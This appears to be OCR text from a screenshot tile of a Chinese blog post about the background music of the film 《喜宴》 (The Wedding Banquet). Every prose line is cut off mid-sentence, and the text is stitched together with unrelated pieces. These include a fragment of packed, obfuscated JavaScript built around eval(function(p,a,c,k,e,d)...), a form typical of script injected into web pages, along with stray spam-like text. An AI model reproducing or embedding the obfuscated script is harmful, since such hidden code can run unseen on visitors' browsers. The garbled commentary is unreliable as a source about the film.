
《喜宴》的背景音乐总让我想起热带群
此我的推测是这样的：虽然故事发生在
内景戏，除了赛门之外的演员都是中国
故事不是发生在台湾而的的确确是发生
异域风情的音乐来标志一下，提醒观众
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
What would you love www.majesticpaper
those three hours
166 views |
评论关闭